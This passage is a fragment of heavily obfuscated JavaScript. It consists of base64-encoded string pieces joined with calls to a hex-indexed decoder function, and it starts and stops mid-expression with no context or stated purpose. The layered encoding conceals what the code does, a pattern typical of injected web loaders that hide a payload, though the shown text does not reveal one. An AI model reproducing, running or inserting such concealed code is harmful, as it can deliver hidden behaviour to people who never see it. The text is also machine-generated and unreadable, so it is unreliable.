SwnIUVKcScpK0soMHg1M'+'zYsJzkpQzMnKStLKDB4MmYzLCdLZCpSJy'+'krSygweDYxYSwnJmt0ZicpK0soMHgyZDA'+_0x3361978u(0xe8)+'SygweDFiYiwnVk0zcycpK0soMHg0ZDEsJ'+'1ZkTVonKStLKDB4NTQzLCdqSzUxJykrSy'+'gweDVkMiwnUXJZVycpK0soMHg1NmMsJ2o'+'hZmUnKStLKDB4NTg0LCdpQ0wxJykrSygw'+_0x3361978u(0x219)+'DEnKStLKDB4M2UzLCchRUpxJykrSygweD'+'RjMCwnMWdNVicpK0soMHgzNjIsJ2dOeGc'+'nKStLKDB4NDI3LCdYZmUxJykrSygweDI4'+'ZSwnSEJpdicpK0soMHg1M2MsJ1FyWVcnK'+'StLKDB4MzBiLCcmOFhXJykrSygweDQ4Mi'+_0x3361978u(0x1b1))+('K0soMHg0ZjksJ3BZa0UnKStLKDB4M2M4L'+'CdwVkRCJykrSygweDJiYSwnKDZ1TCcpK0'+_0x3361978u(0x105)+'rcVZuJykrSygweDJkZCwnOSlDMycpK0so'+'MHg0YTEsJyZrdGYnKStLKDB4NTZlLCdtJ'+'nBVJykrSygweDI2NSwnJjhYVycpK0soMH'+'gzOTksJzNdNDAnKStLKDB4NTBhLCdTWyF'+'2JykrSygweDI2MCwnMWdNVicpK0soMHgz'+_0x3361978u(0x254)+'ykrSygweDYwNCwnajdlYicpK0soMHgyZW'+'MsJ0hCaXYnKStLKDB4MWI2LCdIQml2Jyk'+'rSygweDQ2YywnaiFmZScpK0soMHgyMjEs'+'J2t6XlsnKStLKDB4NWEyLCcxZ01WJykrS'+'ygweDM1YiwnNWFWTCcpK0soMHg1NmIsJ1'+_0x3361978u(0x127)+'weDM1MSwndlRRNScpK0soMHg0MGQsJzkp'+_0x3361978u(0x193)+'DJlNywna3FWbicpK0soMHgyZDcsJ2txVm'+'4nKSsoSygweDRlMSwnT2doXScpK0soMHg'+'0OTMsJ2lDTDEnKStLKDB4NTllLCdtJnBV'+'JykrSygweDMzNywndlRRNScpK0soMHg1M'+'jgsJ0g0cFUnKStLKDB4NTRiLCdiUTBYJy'+'krSygweDIwZCwnUXJZVycpK0soMHgyMzU'+'sJzNdNDAnKStLKDB4NTI1LCdrcVZuJykr'+'SygweDJmOCwnVmRNWicpK0soMHg0MTQsJ'+'yliTnUnKStLKDB4NWJlLCdGJTVYJykrSy'+'gweDQ3NCwnWV5VJCcpK0soMHg0MDIsJ2M'+'pRTYnKStLKDB4NTdmLCc5KUMzJykrSygw'+'eDFiZCwncFlrRScpK0soMHg0NmIsJyFFS'+'nEnKStLKDB4NTJhLCdLZCpSJykrSygweD'+'Q4ZSwnSEJp')+('dicpK0soMHgzYjQsJ2lDTDEnKStLKDB4M'+'WI3LCcma3RmJykrSygweDIyMCwnXkF1RS'+'cpK0soMHg2MDIsJyg2dUwnKStLKDB4MzR'+'hLCdWZE1aJykrSygweDRhZSwnNWFWTCcp'+_0x3361978u(0x20d)+_0x3361978u(0x170)+'soMHg2NDEsJ1goQjEnKStLKDB4MWZhLCd'+'qIWZlJykrSygweDU0OSwnMmFhcCcpK0so'+'MHgzNDMsJ09naF0nKStLKDB4NDI4LCdGJ'+'TVYJykrSygweDM5ZiwnJjhYVycpK0soMH'+_0x3361978u(0x174)+'FJykrSygweDNlOCwncFlrRScpK0soMHg1'+'N2EsJ0hCaXYnKStLKDB4NjM0LCdqSzUxJ'+'ykrSygweDMxZCwnREBOUicpK0soMHg1Yz'+_0x3361978u(0x1a2)+_0x3361978u(0x1ec)+'J1VXM0wnKStLKDB4MmQ0LCdqIWZlJykrS'+'ygweDM3YiwnUXJZVycpK0soMHgyNjMsJ1'+'hmZTEnKStLKDB4MjNiLCdGJTVYJykrSyg'+'weDFiZSwnYlEwWCcpK0soMHg2MWQsJ3dR'+'JF0nKStLKDB4NTk1LCcmOFhXJykrSygwe'+'DVkNiwnYylFNicpK0soMHg2NTIsJ1FUWz'+'QnKStLKDB4NWM0LCdPZ2hdJykrSygweDM'+_0x3361978u(0xe6)+'KStLKDB4NDdjLCdpam1TJykrSygweDI4M'+'SwnJmt0ZicpK0soMHg0OGYsJ3BZa0UnKS'+'tLKDB4MzdkLCdpam1TJykrSygweDNiMSw'+'nWGZlMScpK0soMHgyNGYsJzFXXlAnKStL'+'KDB4MzE2LCc4ZjZ6JykrSygweDQ3OSwnK'+'WJOdScpK0soMHgyOTcsJ2pzVU4nKStLKD'+_0x3361978u(0x17f))+('RUpxJykrSygweDJmNSwnRiU1WCcpK0soM'+'HgzYjksJ1NbIXYnKStLKDB4NTkyLCdYKE'+'IxJykrSygweDNhNCwnSUx6VycpK0soMHg'+'yODUsJzFnTVYnKStLKDB4NjU1LCdnTnhn'+_0x3361978u(0x218)+_0x3361978u(0x21e)+'krSygweDNkYywnaiFmZScpK0soMHg0MDc'+'sJzNdNDAnKStLKDB4NTdjLCdpam1TJykr'+'SygweDU4ZSwnS2QqUicpK0soMHg0N2UsJ'+'09naF0nKStLKDB4NTY4LCdwVkRCJykrSy'+_0x3361978u(0x158)+'2dUwnKStLKDB4MzA4LCdqN2ViJykrSygw'+'eDRmNywnWV5VJCcpK0soMHg0NjYsJ3dRJ'+'F0nKStLKDB4NThjLCdrcVZuJykrSygweD'+'MzMCwnJjhYVycpK0soMHg1MTMsJ20mcFU'+'nKStLKDB4NDkyLCdVVzNMJykrSygweDM5'+'YSwnIUVKcScpK0soMHg1NzEsJyFFSnEnK'+_0x3361978u(0x173)+'wncFlrRScpK0soMHgyMzEsJ0YlNVgnKSt'+'LKDB4NWVkLCdUQkpjJykrSygweDRiNiwn'+'Vk0zcycpK0soMHgzYWMsJ0hCaXYnKStLK'+'DB4MzZjLCdWZE1aJykrSygweDMxYSwnT2'+'doXScpK0soMHgxYjQsJ0RATlInKStLKDB'+'4NDI2LCdkMG5KJykrSygweDQ2MCwnVEJK'+'YycpK0soMHgzN2UsJ2JRMFgnKStLKDB4N'+'TU2LCdYZmUxJykrSygweDMyNSwna3peWy'+_0x3361978u(0xc8)+'mLCc4ZjZ6JykrSygweDI4NiwnREBOUicp'+'K0soMHgxZDksJ2QwbkonKStLKDB4NGFhL'+'CdtJnBVJykrSygweDYzYywnUVRbNCcpK0'+'soMHg2NjMs')+('J1ZNM3MnKStLKDB4NWMyLCdeQXVFJykrS'+_0x3361978u(0x153)+'lMelcnKStLKDB4MjlhLCdIQml2JykrSyg'+_0x3361978u(0x1a4)+_0x3361978u(0x20c)+'DU4NiwncFZEQicpK0soMHg1Y2IsJ1leVS'+_0x3361978u(0xf8)+'mYywnKDZ1TCcpK0soMHgyOTYsJ20mcFUn'+'KStLKDB4MjE3LCdjKUU2JykrSygweDMzM'+_0x3361978u(0x10d)+'tLKDB4NGZjLCdoSWEjJykrSygweDNjNCw'+'naks1MScpK0soMHgxYmEsJyliTnUnKStL'+'KDB4NGQyLCdWZE1aJykrSygweDFmNywnU'+'1shdicpK0soMHgzZmMsJyliTnUnKStLKD'+'B4NDRjLCcyYWFwJykrSygweDJmYSwnN21'+'lcicpK0soMHgxYjUsJ0g0cFUnKStLKDB4'+'NjQzLCc5KUMzJykrSygweDYwMywnVmRNW'+'icpK0soMHg0MzIsJ3BZa0UnKStLKDB4NG'+'Q2LCdrcVZuJykrSygweDRkZiwnJmt0Zic'+'pK0soMHg1NmQsJ1NbIXYnKStLKDB4MmM0'+_0x3361978u(0x1c7)+'0soMHg0MzMsJ1leVSQnKStLKDB4MWRkLC'+_0x3361978u(0x264)+'oMHg1ZmYsJ1ZkTVonKStLKDB4MWQzLCdr'+'cVZuJykrSygweDU5YSwnMmFhcCcpK0soM'+'Hg1OWMsJyFFSnEnKStLKDB4NTkwLCdINH'+_0x3361978u(0xcb)+_0x3361978u(0x17e)+'JykrSygweDNlNiwnZDBuSicpK0soMHg2N'+'TYsJ0hCaXYnKStLKDB4NTY3LCc4ZjZ6Jy'+'krSygweDY0')+('ZCwnOSlDMycpK0soMHgyYjgsJ1leVSQnK'+'StLKDB4MmFkLCcmOFhXJykrSygweDJkMi'+'wnN21lcicpK0soMHg1NmYsJ2lqbVMnKSt'+'LKDB4NTdkLCdqIWZlJykrSygweDQ5NCwn'+_0x3361978u(0x205)+'DB4NDgxLCdeQXVFJykrSygweDQ5Ziwnd1'+'EkXScpK0soMHgzODcsJ2dOeGcnKStLKDB'+_0x3361978u(0x132)+'XScpK0soMHg1YjUsJ2ohZmUnKStLKDB4M'+'mVkLCdwVkRCJykrSygweDRhMiwnUXJZVy'+_0x3361978u(0x25f)+'zLCcyYWFwJykrSygweDVjZCwncFZEQicp'+_0x3361978u(0xda)+'CczXTQwJykrSygweDU4YSwnMWdNVicpK0'+'soMHgyNTAsJ2lqbVMnKStLKDB4MzhhLCd'+'YKEIxJykrSygweDJiZCwnajdlYicpK0so'+'MHgyNzgsJ1ZNM3MnKStLKDB4MzRmLCdqc'+'1VOJykrSygweDNkZiwnaks1MScpK0soMH'+_0x3361978u(0x25c)+_0x3361978u(0x145)+'OTQsJ0RATlInKStLKDB4MWQ3LCd2VFE1J'+'ykrSygweDU1MiwnNWFWTCcpK0soMHg1ZT'+_0x3361978u(0x23c)+_0x3361978u(0x22c)+'JzhmNnonKStLKDB4MmU0LCcxZ01WJykrS'+_0x3361978u(0xd2)+'ZrdGYnKSkrKEsoMHgxYzUsJ1FyWVcnKSt'+'LKDB4NDc4LCcmOFhXJykrSygweDMzOSwn'+'WGZlMScpK0soMHg0MDEsJzdtZXInKStLK'+'DB4NTdiLCcxZ01WJykrSygweDViNiwnJj'+'hYVycpK0so')+('MHgzZGQsJ1leVSQnKStLKDB4NDgwLCdIQ'+'ml2JykrSygweDQ2ZSwnMmFhcCcpK0soMH'+'g1YTMsJ2t6XlsnKStLKDB4MzA0LCdpam1'+'TJykrSygweDI5MSwnSUx6VycpK0soMHgz'+'OTEsJ1ZNM3MnKStLKDB4MzhmLCd3USRdJ'+'ykrSygweDM5ZCwnKWJOdScpK0soMHgyND'+'ksJzJhYXAnKStLKDB4NTJmLCd2VFE1Jyk'+'rSygweDYxNiwnZDBuSicpK0soMHg2Mzks'+'J0tkKlInKStLKDB4NTEwLCd2VFE1JykrS'+'ygweDYyYywnd1EkXScpK0soMHgyNWYsJy'+'FFSnEnKStLKDB4MmY5LCdLZCpSJykrSyg'+'weDMzNSwnREBOUicpK0soMHgxYzYsJ1ZN'+'M3MnKStLKDB4MzgwLCdTWyF2JykrSygwe'+'DIxNSwnU1shdicpK0soMHgyZTUsJ2pzVU'+'4nKStLKDB4NjBhLCdkMG5KJykrSygweDU'+_0x3361978u(0xb8)+_0x3361978u(0xae)+'CwnN21lcicpK0soMHg1MzEsJ2JRMFgnKS'+'tLKDB4NjVmLCdWTTNzJykrSygweDRkNCw'+'nSEJpdicpK0soMHgyZTMsJ0g0cFUnKStL'+_0x3361978u(0x161)+'mt0ZicpK0soMHg1YjEsJ1hmZTEnKStLKD'+'B4MmNkLCdeQXVFJykrSygweDQyNSwnaiF'+'mZScpK0soMHgzNTMsJ1ZkTVonKStLKDB4'+'M2Q1LCdYKEIxJykrSygweDNjZCwnYylFN'+'icpK0soMHg0YzcsJ1VXM0wnKStLKDB4NW'+'NjLCdwWWtFJykrSygweDYzYSwnREBOUic'+'pK0soMHg0YzIsJyg2dUwnKStLKDB4MzIx'+'LCdjKUU2JykrSygweDRmYiwnVVczTCcpK'+'0soMHgzNGQsJzJhYXAnKStLKDB4NjEwLC'+'cma3RmJykr')+('SygweDUwOCwnd1EkXScpK0soMHgzOTcsJ'+'1ZNM3MnKStLKDB4NDllLCcxZ01WJykrSy'+'gweDNhMiwnM100MCcpK0soMHgxYjMsJ2h'+'JYSMnKStLKDB4NGUzLCdZXlUkJykrSygw'+'eDVmZCwnVmRNWicpK0soMHgzMTAsJ1NbI'+_0x3361978u(0x238)+'VkYiwncFZEQicpK0soMHg1YWMsJ1ZkTVo'+'nKStLKDB4MjA3LCdGJTVYJykrSygweDRi'+'ZiwnZDBuSicpK0soMHg0YzQsJ1leVSQnK'+'StLKDB4NjY5LCdYZmUxJykrSygweDIyYi'+'wnVmRNWicpK0soMHg0NDEsJ2dOeGcnKSt'+_0x3361978u(0x148)+'aks1MScpK0soMHg2MjUsJ0hCaXYnKStLK'+'DB4MmZjLCdWZE1aJykrSygweDU5NywnS2'+'QqUicpK0soMHgzZWUsJ1ZkTVonKStLKDB'+'4MjMyLCdEQE5SJykrSygweDM5OCwnOSlD'+'MycpK0soMHgxZTQsJ0YlNVgnKStLKDB4M'+'2ExLCdINHBVJykrSygweDRiYywnanNVTi'+'cpK0soMHgzZTcsJ0g0cFUnKStLKDB4M2Y'+'wLCdoSWEjJykrSygweDM0OSwncFZEQicp'+'K0soMHg0ZTcsJ0lMelcnKStLKDB4NTI3L'+'CdRcllXJykrSygweDQ0MCwnSUx6VycpK0'+_0x3361978u(0xef)+'IQml2JykrSygweDQ3YSwnZDBuSicpK0so'+'MHg1YzEsJzhmNnonKStLKDB4M2QzLCcoN'+'nVMJykrSygweDFjYSwnaks1MScpK0soMH'+_0x3361978u(0xb0)+'FJykrSygweDVlNywnSDRwVScpKSxkW0so'+'MHg0MGUsJ2dOeGcnKV09ZnVuY3Rpb24oc'+'yx0KXtyZXR1cm4gcyt0O30sZFtLKDB4Mj'+'FkLCdqN2Vi')+('JyldPWZ1bmN0aW9uKHMsdCl7cmV0dXJuI'+_0x3361978u(0x104)+'1mdW5jdGlvbihzLHQpe3JldHVybiBzK3Q'+'7fSxkW0soMHgzYjIsJzNdNDAnKV09Sygw'+'eDJiMSwnanNVTicpKydzLycsZFtLKDB4M'+_0x3361978u(0x116)+'MnKStLKDB4MzcyLCdpQ0wxJykrSygweDU'+'wMSwnWChCMScpK0soMHgzYTMsJ2pLNTEn'+_0x3361978u(0x1c8)+_0x3361978u(0x1c2)+'tLKDB4NjUzLCdqIWZlJykrSygweDUwNyw'+'nZDBuSicpK0soMHgxZmQsJ2MpRTYnKStL'+'KDB4NDM2LCdpam1TJykrSygweDQ2NSwnR'+'iU1WCcpK0soMHgyYTQsJ2o3ZWInKStLKD'+'B4Mjg3LCdFbFFoJykrSygweDRjMSwncFZ'+'EQicpK0soMHgxY2QsJ2pzVU4nKStLKDB4'+_0x3361978u(0x25a)+'icpK0soMHgzOWMsJ2t6XlsnKStLKDB4NT'+'NkLCdpam1TJykrSygweDVkYywnUVRbNCc'+_0x3361978u(0xfd)+_0x3361978u(0xd9)+'0soMHg2NDQsJyg2dUwnKStLKDB4M2JmLC'+'c4ZjZ6JykrSygweDMxMSwnSEJpdicpK0s'+'oMHg0NDksJ2QwbkonKStLKDB4MzA3LCcy'+'YWFwJykrSygweDQwOSwnRWxRaCcpK0soM'+'HgzY2YsJ3dRJF0nKStLKDB4MjAzLCdwWW'+'tFJykrSygweDQ4ZCwnWChCMScpK0soMHg'+'zZTIsJyliTnUnKStLKDB4MmE1LCdEQE5S'+'JykrSygweDNlOSwnM100MCcpK0soMHg0M'+'zgsJ1goQjEnKStLKDB4MmIyLCdZXlUkJy'+_0x3361978u(0xf3))+('MSwnZDBuSicpK0soMHg1NWIsJyliTnUnK'+'StLKDB4MjMwLCdjKUU2JykrSygweDM0ZS'+_0x3361978u(0xa8)+_0x3361978u(0x1d5)+'KWJOdScpK0soMHg0ZGQsJ0g0cFUnKStLK'+'DB4MjliLCdGJTVYJykrSygweDUwNiwnJj'+'hYVycpK0soMHgyMmMsJ3dRJF0nKStLKDB'+'4NGMzLCcxZ01WJykrSygweDM1NiwnaiFm'+'ZScpK0soMHg0Y2MsJ1RCSmMnKStLKDB4N'+_0x3361978u(0x192)+'cpK0soMHgzZDgsJ3BZa0UnKStLKDB4MjU'+'xLCdnTnhnJykrSygweDQzZiwnSEJpdicp'+'K0soMHgxZTcsJ2QwbkonKStLKDB4NGZkL'+'CdoSWEjJykrSygweDQxNSwnMWdNVicpK0'+'soMHgyZDEsJ0RATlInKStLKDB4NWI3LCd'+'pQ0wxJykrSygweDY0YSwnRiU1WCcpK0so'+'MHg1MjEsJyY4WFcnKStLKDB4NDA4LCdGJ'+_0x3361978u(0x217)+'gyYzMsJ1VXM0wnKStLKDB4NTczLCcpYk5'+'1JykrSygweDFlYiwnaElhIycpK0soMHgy'+'MjMsJ0RATlInKStLKDB4NWI4LCdoSWEjJ'+_0x3361978u(0x1d4)+'UsJ2o3ZWInKStLKDB4NTVkLCczXTQwJyk'+'rSygweDM1YSwnajdlYicpK0soMHg2NDYs'+_0x3361978u(0x1b0)+'ygweDYzNSwnJjhYVycpK0soMHg1YjMsJ2'+'dOeGcnKStLKDB4NWQzLCdFbFFoJykrSyg'+_0x3361978u(0x1dd)+'ZWInKStLKDB4NTliLCcxV15QJykrSygwe'+_0x3361978u(0xdd)+_0x3361978u(0x225))+('NjExLCcxV15QJykrSygweDI2YywnMWdNV'+'icpK0soMHgyMWUsJ0hCaXYnKStLKDB4Mj'+'NkLCdkMG5KJykrSygweDI3MiwnbSZwVSc'+_0x3361978u(0xd3)+'LCdqIWZlJykrSygweDRlYSwnXkF1RScpK'+'0soMHg1ZTYsJ15BdUUnKStLKDB4NDdiLC'+_0x3361978u(0x1ce)+'oMHgzNjksJ2hJYSMnKStLKDB4M2MxLCdY'+_0x3361978u(0x17a)+'Hg0MjAsJzNdNDAnKStLKDB4NDIxLCd2VF'+'E1JykrSygweDFlYywnT2doXScpK0soMHg'+'1YTgsJ2o3ZWInKStLKDB4NDRkLCcoNnVM'+_0x3361978u(0x1f5)+'jIsJ3dRJF0nKStLKDB4M2UxLCdkMG5KJy'+'krSygweDYxNCwnaWptUycpK0soMHg1YWI'+'sJ0RATlInKStLKDB4NDhjLCdEQE5SJykr'+'SygweDI1YywnYylFNicpK0soMHg1ZDUsJ'+_0x3361978u(0x134)+'gweDRlYiwndlRRNScpK0soMHgxYmYsJ1g'+_0x3361978u(0x13b)+'eDQ5NiwnIUVKcScpK0soMHg2NjgsJ3BZa'+_0x3361978u(0x19e)+_0x3361978u(0x187)+'nKStLKDB4NTFmLCdGJTVYJykrSygweDJi'+_0x3361978u(0xbf)+'StLKDB4NWE1LCc4ZjZ6JykrSygweDU1MC'+_0x3361978u(0x243)+'LKDB4MzFiLCdVVzNMJykrSygweDVkZiwn'+'dlRRNScpK0soMHg2M2YsJ0lMelcnKStLK'+'DB4MzNmLCczXTQwJykrSygweDYwZSwnMV'+'deUCcpK0so')+(_0x3361978u(0xc3)+'UU2JykrSygweDM1ZiwnUXJZVycpK0soMH'+_0x3361978u(0x21a)+_0x3361978u(0x227)+'ZjEsJzdtZXInKStLKDB4NDVhLCcpYk51J'+_0x3361978u(0x21f)+'YsJ1goQjEnKStLKDB4MWJjLCdrel5bJyk'+'rSygweDQxMSwna3peWycpK0soMHg1MGUs'+'J3ZUUTUnKStLKDB4NWM5LCdRcllXJykrS'+_0x3361978u(0x235)+'kpQzMnKStLKDB4MmYwLCc4ZjZ6JykrSyg'+'weDIxYSwnaWptUycpK0soMHg0NTAsJyli'+'TnUnKStLKDB4MzY2LCdjKUU2JykrSygwe'+'DI0MywnS2QqUicpK0soMHgzZjgsJyg2dU'+'wnKStLKDB4NjM2LCdFbFFoJykrSygweDF'+'jNCwncFZEQicpK0soMHg2NDgsJyY4WFcn'+_0x3361978u(0x18f)+'CwnajdlYicpK0soMHg1YWQsJ2MpRTYnKS'+'tLKDB4NTJkLCdZXlUkJykrSygweDRkZSw'+'na3FWbicpK0soMHgyMjcsJ2pLNTEnKStL'+'KDB4NWM2LCdJTHpXJykrSygweDUxNywnS'+_0x3361978u(0x247)+'B4NjU5LCcmOFhXJykrSygweDFlYSwnOSl'+'DMycpK0soMHg1NDAsJ0tkKlInKStLKDB4'+_0x3361978u(0xc1)+'CcpK0soMHgzMTgsJ2pLNTEnKStLKDB4Nj'+'M3LCcmOFhXJykrSygweDI2NCwnaks1MSc'+'pK0soMHg2NDksJ1hmZTEnKStLKDB4NjYx'+_0x3361978u(0xb7)+_0x3361978u(0xe7)+'dqSzUxJykr')+('SygweDFjZiwnRiU1WCcpK0soMHgyNjIsJ'+_0x3361978u(0x1b7)+'gweDFlNSwnaks1MScpK0soMHg0M2UsJ15'+'BdUUnKStLKDB4NGQ3LCdYKEIxJykrSygw'+'eDM0NiwnaWptUycpK0soMHgyMmEsJ2lDT'+'DEnKStLKDB4NWIyLCdIQml2JykrSygweD'+'U1NSwnZ054ZycpK0soMHgzODgsJ2o3ZWI'+'nKStLKDB4MzRjLCdoSWEjJykrSygweDJk'+'Mywnd1EkXScpK0soMHgzOTAsJ20mcFUnK'+'StLKDB4NTQyLCd3USRdJykrSygweDUwYi'+'wnVk0zcycpK0soMHg1N2UsJ2lDTDEnKSt'+_0x3361978u(0x19d)+'VmRNWicpK0soMHg1MzAsJ1RCSmMnKStLK'+_0x3361978u(0x109)+'ohZmUnKStLKDB4M2Y2LCdYZmUxJykrSyg'+_0x3361978u(0x1fe)+'elcnKStLKDB4NDg0LCdrel5bJykrSygwe'+'DI4ZiwnSEJpdicpK0soMHg1OTgsJzJhYX'+_0x3361978u(0x128)+'jOSwnaUNMMScpK0soMHgzNTcsJ0hCaXYn'+'KStLKDB4NDE2LCchRUpxJykrSygweDYyZ'+'SwnKDZ1TCcpK0soMHgxZjYsJ1NbIXYnKS'+'tLKDB4M2M3LCd3USRdJykrSygweDQyMyw'+'nVEJKYycpK0soMHg0OWMsJ2MpRTYnKStL'+'KDB4NTlmLCcma3RmJykrSygweDFjOSwna'+'ks1MScpK0soMHgzYmUsJ0g0cFUnKStLKD'+'B4MjEyLCdPZ2hdJykrSygweDQ0NywnREB'+_0x3361978u(0xfe)+'NjI4LCdrel5bJykrSygweDMxNSwnaUNMM'+'ScpK0soMHg1MmIsJ2o3ZWInKStLKDB4Mj'+'dkLCdRVFs0')+('JykrSygweDM4ZSwna3FWbicpK0soMHg1M'+_0x3361978u(0x1f7)+'krSygweDJlYSwnJmt0ZicpK0soMHg1NWE'+'sJ20mcFUnKStLKDB4NjJiLCc4ZjZ6Jykr'+'SygweDJmZiwnWGZlMScpK0soMHg1YmYsJ'+'20mcFUnKStLKDB4MjkyLCdpQ0wxJykrSy'+_0x3361978u(0x1fb)+'yWVcnKStLKDB4NWFhLCdZXlUkJykrSygw'+_0x3361978u(0x1e9)+'lAnKStLKDB4MzYzLCdTWyF2JykrSygweD'+'YyMiwnVEJKYycpK0soMHgzYzksJzhmNno'+'nKStLKDB4NGUyLCdoSWEjJykrSygweDQw'+'YywnOSlDMycpK0soMHgzMmEsJ1NbIXYnK'+'StLKDB4MjllLCdTWyF2JykrSygweDM2OC'+'wnVk0zcycpK0soMHgyYTEsJ1FUWzQnKSt'+_0x3361978u(0xff)+'bSZwVScpK0soMHg2NDcsJzhmNnonKStLK'+'DB4MmJjLCcyYWFwJykrSygweDIyZSwnai'+_0x3361978u(0xd7)+_0x3361978u(0xe9)+'aCcpK0soMHgzYjUsJ0lMelcnKStLKDB4N'+'TU0LCcoNnVMJykrSygweDJlZSwnYylFNi'+'cpK0soMHgyNTcsJzhmNnonKStLKDB4M2V'+'iLCcyYWFwJykrSygweDRlNCwnM100MCcp'+'K0soMHg1ZGUsJ1hmZTEnKStLKDB4MzJlL'+_0x3361978u(0xa4)+'soMHgyNDgsJ0VsUWgnKStLKDB4NDQ2LCd'+'qc1VOJykrSygweDNiZCwnbSZwVScpK0so'+_0x3361978u(0x1f4)+_0x3361978u(0x21c)+_0x3361978u(0x135))+('cFUnKStLKDB4MmM2LCcxZ01WJykrSygwe'+'DM4MywnU1shdicpK0soMHg0YTMsJ20mcF'+'UnKStLKDB4M2NhLCcmOFhXJykrSygweDN'+_0x3361978u(0x1eb)+'KStLKDB4NTVmLCc3bWVyJykrSygweDRiZ'+_0x3361978u(0xf6)+'tLKDB4MzJkLCdYZmUxJykrSygweDIwOCw'+'nXkF1RScpK0soMHg0MmMsJ1FyWVcnKStL'+'KDB4NTFlLCc1YVZMJykrSygweDJhYywnd'+'lRRNScpK0soMHg0ZjUsJ0YlNVgnKStLKD'+_0x3361978u(0x15a)+'KcScpK0soMHg0ZjAsJ1FUWzQnKStLKDB4'+'MmNhLCdWZE1aJykrSygweDUzYSwnSEJpd'+'icpK0soMHg1ODksJ0g0cFUnKStLKDB4Mz'+'g5LCchRUpxJykrSygweDI4OSwnYylFNic'+'pK0soMHg0YTAsJzhmNnonKStLKDB4M2Rl'+'LCdpQ0wxJykrSygweDQ0MywnVVczTCcpK'+_0x3361978u(0x211)+'dwWWtFJykrSygweDVhNCwnRiU1WCcpK0s'+'oMHg2MGQsJ2lqbVMnKStLKDB4NjIxLCd3'+'USRdJykrSygweDU2MywnVk0zcycpK0soM'+'HgyOTUsJ2QwbkonKStLKDB4MzQ0LCdoSW'+'EjJykrSygweDMzYywnYlEwWCcpK0soMHg'+_0x3361978u(0x1e3)+_0x3361978u(0x262)+'zQsJ2lqbVMnKStLKDB4MzZkLCdGJTVYJy'+_0x3361978u(0x183)+'sJzhmNnonKStLKDB4NDc2LCdEQE5SJykr'+'SygweDI0YiwnS2QqUicpK0soMHgyN2EsJ'+_0x3361978u(0x112)+'gweDFkMCwn')+(_0x3361978u(0x17d)+'DB4NDg1LCchRUpxJykrSygweDFmZSwnOG'+'Y2eicpK0soMHg2NWQsJyliTnUnKStLKDB'+_0x3361978u(0x14c)+'ZycpK0soMHg0NTYsJ0VsUWgnKStLKDB4M'+'mUwLCdqSzUxJykrSygweDQ1YywnS2QqUi'+'cpK0soMHgyYmUsJyliTnUnKStLKDB4NDF'+'iLCcoNnVMJykrSygweDMyYiwndlRRNScp'+'K0soMHgzYWYsJ1RCSmMnKStLKDB4NGIzL'+_0x3361978u(0x11a)+_0x3361978u(0xd5)+'oSWEjJykrSygweDQxOSwnYylFNicpK0so'+'MHg1NGMsJzdtZXInKStLKDB4MzVlLCdGJ'+'TVYJykrSygweDI5ZCwnSUx6VycpK0soMH'+'g0ZGMsJyZrdGYnKStLKDB4Mzg0LCdpam1'+'TJykrSygweDJjMCwnT2doXScpK0soMHgz'+'ZjUsJ2JRMFgnKStLKDB4NTk5LCd3USRdJ'+'ykrSygweDQ1MiwnKDZ1TCcpK0soMHgyZj'+'QsJ2o3ZWInKStLKDB4MjQyLCdpQ0wxJyk'+'rSygweDVjOCwncFlrRScpK0soMHgyNjks'+'J1RCSmMnKStLKDB4Mjk5LCdJTHpXJykrS'+'ygweDQ0YiwnaUNMMScpK0soMHg0YWMsJy'+'FFSnEnKStLKDB4NDc1LCdwWWtFJykrSyg'+'weDFkMiwnN21lcicpK0soMHg0ZjEsJ2pz'+'VU4nKStLKDB4MzQwLCc3bWVyJykrSygwe'+'DFlMywnRWxRaCcpK0soMHgzMWUsJ2t6Xl'+_0x3361978u(0x12a)+'iOCwnRWxRaCcpK0soMHg1ODAsJ15BdUUn'+'KStLKDB4NDBmLCczXTQwJykrSygweDQzY'+'iwnOGY2eicpK0soMHgyMzYsJyliTnUnKS'+_0x3361978u(0x1c9))+(_0x3361978u(0x138)+_0x3361978u(0x23e)+_0x3361978u(0x229)+'oMHg1ZDAsJ2pzVU4nKStLKDB4MzQ3LCdr'+'cVZuJykrSygweDMxYywnRiU1WCcpK0soM'+'HgzYWIsJ0YlNVgnKStLKDB4NWNmLCd2VF'+'E1JykrSygweDI3NywnKWJOdScpK0soMHg'+'0NTUsJ1RCSmMnKStLKDB4NTM5LCdoSWEj'+_0x3361978u(0x261)+'GMsJzFXXlAnKStLKDB4MjI2LCcmOFhXJy'+'krSygweDIwYiwnJjhYVycpK0soMHg1MGY'+'sJ1NbIXYnKStLKDB4MjVlLCdFbFFoJykr'+_0x3361978u(0x141)+'20mcFUnKStLKDB4NGVmLCdiUTBYJykrSy'+'gweDNmNywnREBOUicpK0soMHg1OGQsJzV'+'hVkwnKStLKDB4NDYzLCcpYk51JykrSygw'+'eDFmYiwnWGZlMScpK0soMHgyYzEsJ2pLN'+'TEnKStLKDB4MjgwLCdWZE1aJykrSygweD'+_0x3361978u(0x22b)+'nKStLKDB4MWI4LCdqIWZlJykrSygweDUz'+'ZSwna3peWycpK0soMHg0MWUsJ3dRJF0nK'+_0x3361978u(0x1ba)+'FhLCcxZ01WJykrSygweDNmOSwnNWFWTCc'+_0x3361978u(0x1b5)+'LCdYKEIxJykrSygweDJiNywnajdlYicpK'+'0soMHg0YzUsJ2QwbkonKStLKDB4NWVmLC'+'dWZE1aJykrSygweDIyOSwnaUNMMScpK0s'+'oMHg0OTUsJ1ZNM3MnKStLKDB4MmM1LCdI'+'Qml2JykrSygweDQ1MywnanNVTicpK0soM'+_0x3361978u(0x16b)+'ZMJykrSygw')+(_0x3361978u(0xeb)+'EInKStLKDB4NGU2LCdeQXVFJykrSygweD'+'YwNywncFlrRScpK0soMHg2MGIsJzFnTVY'+'nKStLKDB4NTE2LCdYKEIxJykrSygweDJh'+_0x3361978u(0x245)+_0x3361978u(0x123)+'wnIUVKcScpK0soMHgzZTAsJ0lMelcnKSt'+'LKDB4M2I2LCdGJTVYJykrSygweDI1NCwn'+'WChCMScpK0soMHgyMjgsJ1FUWzQnKStLK'+'DB4NWE3LCdZXlUkJykrSygweDU4NSwnYy'+'lFNicpK0soMHg0ZmYsJ0YlNVgnKStLKDB'+_0x3361978u(0x1ad)+'MycpK0soMHg0YjIsJ1goQjEnKStLKDB4M'+'jQ3LCdtJnBVJykrSygweDUzMywnJjhYVy'+'cpK0soMHgyMzcsJ1goQjEnKStLKDB4NWV'+_0x3361978u(0xed)+'K0soMHg0OWQsJ2t6XlsnKStLKDB4M2ZmL'+'CdqN2ViJykrSygweDFlZSwnZDBuSicpK0'+'soMHg0YTksJ1goQjEnKStLKDB4MWIyLCd'+'jKUU2JykrSygweDQ2ZC